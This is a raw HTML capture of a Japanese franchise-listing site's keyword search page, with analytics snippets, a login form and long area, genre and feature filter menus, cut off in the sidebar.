

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franchise.bgent.net/search/keyword?q%5B%5D=%E5%90%8C%E8%A1%8C
body_size: 17407
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
<meta name="keywords" content="同行,加盟店,一覧">

<!--ogp-->
<meta property="og:type" content="article">
<meta property="og:title" content="同行のフランチャイズ(FC)加盟募集一覧【ビジェントフランチャイズ】">
<meta property="og:url" content="https://franchise.bgent.net/search/keyword?q%5B%5D=%E5%90%8C%E8%A1%8C">
<meta property="og:image" content="//franchise.bgent.net/image/common/logo_ogp.png">
<meta property="og:site_name" content="フランチャイズ(FC)加盟募集で独立・開業・起業する比較サイト【ビジェントフランチャイズ】">
<meta property="og:description" content="">
<meta property="og:locale" content="ja_JP">

<!--twitter-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@bgent_net">

<!--IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!--format-->
<meta name="format-detection" content="telephone=no">

<!--inner params-->
<meta name="ba" content="https://api.bgent.net">
<meta name="bt" content="">
<meta name="bs" content="bscvu21uoec9aftrs9b95fhpv6">
<meta name="bi" content="//www.bgent.net/">

<!--favicon-->
<link rel="icon" href="//franchise.bgent.net/image/common/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="shortcut icon" href="//franchise.bgent.net/image/common/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="apple-touch-icon" sizes="180x180" href="//franchise.bgent.net/image/common/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="180x180" href="//franchise.bgent.net/image/common/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="180x180" href="//franchise.bgent.net/image/common/apple-touch-icon-180x180-precomposed.png">
<link rel="apple-touch-icon" sizes="180x180" href="//franchise.bgent.net/image/common/apple-touch-icon-180x180.png">
<link rel="apple-touch-icon" sizes="120x120" href="//franchise.bgent.net/image/common/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon" sizes="120x120" href="//franchise.bgent.net/image/common/apple-touch-icon-120x120.png">

<!-- alternate, canonical, viewport, pager -->
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://franchise.bgent.net/sp/search/keyword?q%5B%5D=%E5%90%8C%E8%A1%8C" hreflang="ja">
<link rel="canonical" href="https://www.bgent.net/search/keyword?q%5B%5D=%E5%90%8C%E8%A1%8C">

<link rel="stylesheet" href="//www.bgent.net/renewal/css/_fontAwesome.css?20260130101432" media="print" onload="this.media='all'">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0">
<title>同行のフランチャイズ(FC)加盟募集一覧【ビジェントフランチャイズ】</title>

<link rel="stylesheet" href="//franchise.bgent.net/renewal/css/list.css?20260130101822">
<script src="//franchise.bgent.net/renewal/js/list/script.js?20260130101904"></script>
<!-- Google Tag Manager -->
<script async defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6VM68');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234687994-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-234687994-2');
</script>

<!-- <script>
(function(window, document) {
  function main() {
    var ad = document.createElement('script');
    ad.type = 'text/javascript';
    ad.async = true;
    ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    var sc = document.getElementsByTagName('script')[0];
    sc.parentNode.insertBefore(ad, sc);
  }

  var lazyLoad = false;
  function onLazyLoad() {
    if (lazyLoad === false) {
      lazyLoad = true;
      window.removeEventListener('scroll', onLazyLoad);
      window.removeEventListener('mousemove', onLazyLoad);
      window.removeEventListener('mousedown', onLazyLoad);
      window.removeEventListener('touchstart', onLazyLoad);
      window.removeEventListener('keydown', onLazyLoad);
      main();
    }
  }

  var passive = false;
  try {
    var passiveSupport = Object.defineProperty({}, 'passive', {
      get: function () {
        passive = { passive: true };
      },
    });
  } catch (err) {}
  window.addEventListener('passive_set', null, passiveSupport);
  window.removeEventListener('passive_set', null, passiveSupport);
  window.addEventListener('scroll', onLazyLoad, passive);
  window.addEventListener('mousemove', onLazyLoad, passive);
  window.addEventListener('mousedown', onLazyLoad, passive);
  window.addEventListener('touchstart', onLazyLoad, passive);
  window.addEventListener('keydown', onLazyLoad, passive);
  window.addEventListener('load', function() {
    if (window.pageYOffset) {
      onLazyLoad();
    }
  });
})(window, document);
</script> --></head>

<body>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-M6VM68"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


  <div class="searchContentsWrap">
  <div id="headWrap">
  <div id="loginArea">

    <form id="login" method="" action="" class="formStd" data-from_login="">
  

    <div class="inputArea">

      <table>
        <tr>

          <td id="header_highlight_email">
            メールアドレス<input type="email" name="header_mail" value="" data-validate='#header_email_validate'
            data-button="#js-login" data-alert="#header_alert_disp" class="header_login"
            data-empty='#header_email_empty' data-highlight="#header_highlight_email" required placeholder="例）info@bgent.net">

            <div class="alert">
              <p id='header_email_validate'>メールアドレスを正しく入力して下さい。</p>
              <p id='header_email_empty'>メールアドレスを入力して下さい。</p>
            </div>
          </td>

          <td id="header_highlight_password">
            パスワード<input type="password" name="header_pass" value="" data-validate='#header_password_validate'
            data-button="#js-login" data-alert="#header_alert_disp" class="header_login"
            data-empty='#header_password_empty' data-highlight="#header_highlight_password" required pattern='^([a-zA-Z0-9]{4,})$' placeholder="半角英数字 4文字以上">

            <div class="alert">
              <p id='header_password_validate'>半角英数字（0～9,a～z,A～Z）で4文字以上入力してください。</p>
              <p id='header_password_empty'>パスワードを入力して下さい。</p>
            </div>
          </td>

        </tr>
      </table>

    </div>

    <div class="btnArea">
      <input id="js-header-login" type="submit" value="ログイン">
            <a href="//franchise.bgent.net/password/reissue">パスワードを忘れた方はこちら</a>
    </div>

  </form>

</div>

<header>
  <div class="inner">
    <div class="contents_width">
      
            <p><div class="h1">フランチャイズ(FC)加盟募集で独立・開業・起業する情報比較サイト</div></p>
              
      <div class="left">
        <a href="//franchise.bgent.net/" class="logoWrap">
          <img loading="lazy" src="//franchise.bgent.net/image/header/logo.svg" alt="フランチャイズの募集、独立・開業・起業情報の比較ならビジェントフランチャイズ">
        </a>
        <ul>
          <li>
              <span class="newArrivals">今週の新着&amp;更新<a href="//franchise.bgent.net/new_arrivals" class="count">17</a>件</span>
              ※火・金更新
          </li>
        </ul>
      </div>

      <ul class="right">

        <li class="folder">
          <a href="//franchise.bgent.net/wishlist">請求リスト</a>
          <a href="//franchise.bgent.net/wishlist" class="saveList"><span>0</span></a>
        </li>

        <li class="search"><a href="javascript:void(0)" data-featherlight="#modal"><img loading="lazy" src="//franchise.bgent.net/image/header/search.png" alt="search"><br>条件検索</a></li>
        <li class="seminar"><a href="//franchise.bgent.net/seminar"><img loading="lazy" src="//franchise.bgent.net/image/header/seminar.png" alt="search"><br>説明会検索</a></li>
                  <li class="login"><a href="javascript:void(0)" class="btn-login-modal"><img loading="lazy" src="//franchise.bgent.net/image/header/login.png" alt="login"><br>ログイン</a></li>
          <li class="register"><a href="//franchise.bgent.net/register?from_login=%2Fsearch%2Fkeyword%3Fq%255B%255D%3D%25E5%2590%258C%25E8%25A1%258C"><img loading="lazy" src="//franchise.bgent.net/image/header/member.png" alt="member"><br>会員登録</a></li>
        

      </ul>
      
      <!-- lpでだけ表示 -->
      <!-- <a href="tel:0120536015"><img loading="lazy" src="//franchise.bgent.net/image/lp/entry/tel.png" alt="フリーダイヤル 0120-536-015" class="lp_tel alt"></a> -->
      
      <a href="tel:0120536015" class="freedial">
        <p class="num"><img loading="lazy" src="//franchise.bgent.net/image/lp/entry/free.png">0120-536-015</p>
        <p class="reception">受付時間：平日10:00～18:00</p>
      </a>

    </div><!--END contents_width-->
  </div>
</header>
</div>
  </div>


  <div id="contents" data-auth_error=''>


    <div class="searchContentsWrap">
    <div class="navArea">
  <div class="inner">
    <div class="contents_width">

      <nav>
        <ul>
          <li class="home"><a href="//franchise.bgent.net/">フランチャイズ募集HOME</a></li>
                                                          <li class="cat">同行のフランチャイズ(FC)加盟募集一覧で独立・開業・起業情報を探す</li>
                                                      </ul>
      </nav>

            <p class="guestName">ようこそ<span class="bold">ゲスト</span>さん！</p>
      
    </div>
  </div>
</div><!--END navArea-->
    </div>


    <div class="contentsArea searchContents">

      <div id="left">

  <dl class="menu">

    <dt class="bk_gray"><p>エリアから探す<span>Area</span></p></dt>
    <dd class="mainmenu">
      <ul class="first">
        <!-- 一覧をマスタから生成する -->
                
                    
                        
                        <li><a href="//franchise.bgent.net/search?area%5B%5D=1" class="firstLink">全国</a></li>
                        
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=2" class="firstLink">北海道・東北</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=3" class="secoundLink">北海道</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=4" class="secoundLink">青森県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=5" class="secoundLink">岩手県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=6" class="secoundLink">宮城県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=7" class="secoundLink">秋田県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=8" class="secoundLink">山形県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=9" class="secoundLink">福島県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=10" class="firstLink">関東</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=11" class="secoundLink">東京都</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=12" class="secoundLink">神奈川県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=13" class="secoundLink">埼玉県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=14" class="secoundLink">千葉県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=15" class="secoundLink">茨城県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=16" class="secoundLink">栃木県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=17" class="secoundLink">群馬県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=18" class="firstLink">北陸・甲信越</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=19" class="secoundLink">山梨県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=20" class="secoundLink">新潟県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=21" class="secoundLink">長野県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=22" class="secoundLink">富山県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=23" class="secoundLink">石川県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=24" class="secoundLink">福井県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=25" class="firstLink">東海</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=26" class="secoundLink">愛知県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=27" class="secoundLink">岐阜県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=28" class="secoundLink">静岡県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=29" class="secoundLink">三重県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=30" class="firstLink">関西</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=31" class="secoundLink">大阪府</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=32" class="secoundLink">兵庫県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=33" class="secoundLink">京都府</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=34" class="secoundLink">滋賀県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=35" class="secoundLink">奈良県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=36" class="secoundLink">和歌山県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=37" class="firstLink">中国・四国</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=38" class="secoundLink">鳥取県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=39" class="secoundLink">島根県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=40" class="secoundLink">岡山県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=41" class="secoundLink">広島県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=42" class="secoundLink">山口県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=43" class="secoundLink">徳島県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=44" class="secoundLink">香川県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=45" class="secoundLink">愛媛県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=46" class="secoundLink">高知県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//franchise.bgent.net/search?area%5B%5D=47" class="firstLink">九州・沖縄</a>
                            
                <ul class="secound">
                                                                              <li><a href="//franchise.bgent.net/search?area%5B%5D=48" class="secoundLink">福岡県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=49" class="secoundLink">佐賀県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=50" class="secoundLink">長崎県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=51" class="secoundLink">熊本県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=52" class="secoundLink">大分県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=53" class="secoundLink">宮崎県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=54" class="secoundLink">鹿児島県</a></li>
                                                                                                  <li><a href="//franchise.bgent.net/search?area%5B%5D=55" class="secoundLink">沖縄県</a></li>
                                                      </ul>
                
              </li>
                      
                    
          </li>
                
                    
                                    <li><a href="//franchise.bgent.net/search?area%5B%5D=56" class="firstLink">海外</a></li>
                      
                    
          </li>
                
                <li class="all"><a href="//franchise.bgent.net/search">すべてのエリア</a></li>
      </ul>
    </dd>

    <dt class="bk_gray"><p>ジャンルから探す<span>Business</span></p></dt>
    <dd class="mainmenu">
      
      <ul class="first">

        <!-- 一覧をマスタから生成する -->
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=9" class="firstLink">理美容・エステ・整体</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=11" class="secoundLink">理美容・エステ・サロン</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=14" class="secoundLink">リラクゼーション・マッサージ</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=15" class="secoundLink">整体・医療</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=16" class="secoundLink">フィットネス・ジム</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=17" class="secoundLink">その他（理美容・エステ・整体）</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=24" class="firstLink">塾・スクール</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=25" class="secoundLink">学習塾・個別指導塾・家庭教師</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=26" class="secoundLink">資格・習い事・教室</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=27" class="secoundLink">幼児教育・保育園</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=29" class="firstLink">介護・デイサービス・福祉</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=30" class="secoundLink">デイサービス</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=31" class="secoundLink">訪問介護</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=32" class="secoundLink">リハビリ・配食</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=34" class="firstLink">飲食・宅配</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=40" class="secoundLink">ラーメン屋</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=41" class="secoundLink">お弁当・宅配・テイクアウト</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=42" class="secoundLink">スイーツ・パン屋</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=43" class="secoundLink">居酒屋・バー</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=44" class="secoundLink">カフェ・喫茶店・レストラン</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=45" class="secoundLink">和食</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=46" class="secoundLink">カレー・ピザ</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=47" class="secoundLink">焼き肉・焼き鳥・鉄板焼き</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=48" class="secoundLink">その他（飲食・宅配）</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=49" class="firstLink">小売・コンビニ</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=52" class="secoundLink">コンビニ</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=53" class="secoundLink">買取販売・リサイクルショップ・古着屋</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=54" class="secoundLink">中古車・自動車・自転車</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=55" class="secoundLink">雑貨・アパレル・デザイン</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=56" class="secoundLink">その他（小売・コンビニ）</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=62" class="firstLink">修理（リペア）・クリーニング</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=64" class="secoundLink">修理・修繕・メンテナンス</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=65" class="secoundLink">ハウスクリーニング</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=66" class="secoundLink">リフォーム・施工</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=69" class="secoundLink">その他（修理（リペア）・クリーニング）</a>
                                
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//franchise.bgent.net/search?category%5B%5D=70" class="firstLink">各種サービス</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=71" class="secoundLink">冠婚葬祭</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=74" class="secoundLink">不動産・住宅</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=75" class="secoundLink">レンタル</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=76" class="secoundLink">ペット</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=77" class="secoundLink">保険・金融</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=78" class="secoundLink">運送・引っ越し</a>
                                
                </li>
                                              
                                <li><a href="//franchise.bgent.net/search?category%5B%5D=79" class="secoundLink">その他（各種サービス）</a>
                                
                </li>
                          </ul>
            
          </li>
                
                <li class="all"><a href="//franchise.bgent.net/search">すべてのジャンル</a></li>
        
      </ul>
      
    </dd>

    <dt class="bk_gray"><p>詳細条件から探す<span>Conditions</span></p></dt>
    <form name='seach_detail' method="GET" action="">
      <dd>
        <!-- 一覧をマスタから生成する -->

        <p class="squareIcon">初期費用</p>
        <select name='initial_cost[]'>
          <option value="">指定なし</option>
                              <option value="1"
           >0～100万円</option>
                    <option value="2"
           >101～300万円</option>
                    <option value="3"
           >301～500万円</option>
                    <option value="4"
           >501～1,000万円</option>
                    <option value="5"
           >1,001万円以上</option>
                            </select>

        <p class="squareIcon">募集対象</p>
        <div class="taisho">
                              <label>
            <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="2" 
             >
            <span class="ckboxGrayParts">法人</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="1" 
             >
            <span class="ckboxGrayParts">個人</span>
          </label>
                            </div>

      </dd>


      <dd>
        <a href="javascript:void(0)" class="selectBtn js-seach-detail-condition">複数条件で再検索</a>
      </dd>


      <dt class="bk_gray"><p>こだわりから探す<span>Special</span></p></dt>
      <dd>

        <div class="special">
                              <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="1" 
             >
            <span class="ckboxGrayParts">初期費用0円</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="2" 
             >
            <span class="ckboxGrayParts">1人で開業・個人事業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="4" 
             >
            <span class="ckboxGrayParts">自宅開業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="5" 
             >
            <span class="ckboxGrayParts">在宅ワーク・内職</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="6" 
             >
            <span class="ckboxGrayParts">無店舗で開業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="7" 
             >
            <span class="ckboxGrayParts">在庫リスクなし</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="8" 
             >
            <span class="ckboxGrayParts">副業からスタート</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="9" 
             >
            <span class="ckboxGrayParts">空き時間で稼ぐ</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="10" 
             >
            <span class="ckboxGrayParts">週末起業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="11" 
             >
            <span class="ckboxGrayParts">趣味を仕事にする</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="12" 
             >
            <span class="ckboxGrayParts">職歴・経験を生かす</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="13" 
             >
            <span class="ckboxGrayParts">高齢者向けビジネス</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="14" 
             >
            <span class="ckboxGrayParts">女性向けビジネス</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="15" 
             >
            <span class="ckboxGrayParts">定年がない働き方</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="16" 
             >
            <span class="ckboxGrayParts">40歳から独立</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="17" 
             >
            <span class="ckboxGrayParts">独立支援あり</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="18" 
             >
            <span class="ckboxGrayParts">未経験から始める</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="19" 
             >
            <span class="ckboxGrayParts">研修・サポートが充実</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="21" 
             >
            <span class="ckboxGrayParts">現金商売</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="22" 
             >
            <span class="ckboxGrayParts">夫婦で独立</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="23" 
             >
            <span class="ckboxGrayParts">地域密着</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="24" 
             >
            <span class="ckboxGrayParts">社会貢献</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="25" 
             >
            <span class="ckboxGrayParts">お客様に感謝される</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="26" 
             >
            <span class="ckboxGrayParts">複数店舗経営で稼ぐ</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="27" 
             >
            <span class="ckboxGrayParts">土地・店舗活用</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="28" 
             >
            <span class="ckboxGrayParts">技術が身につく</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="29" 
             >
            <span class="ckboxGrayParts">商品に自信あり</span>
          </label>
                            </div>

      </dd>

      <dd>
        <a href="javascript:void(0)" class="selectBtn js-seach-detail-condition">複数条件で再検索</a>
      </dd>
    </form>



    <dt class="bk_gray"><p>説明会・セミナー<span>Seminar</span></p></dt>
    <dd class="seminar">

    <form method="get" class="formStd seminarForm" action="/seminar">
        <ul class="first">

            <li>
                <p class="squareIcon">開催日程</p>
                <div class="seminarDatepicker topDatepicker"></div>
                                <input type="hidden" name="date" value="" id="seminarDate">
                            </li>

            <li class="all"><a href="/seminar">説明会・セミナー一覧を見る</a></li>
        </ul>

    </form>

</dd>


  </dl>



  <ul class="sideBannerArea">
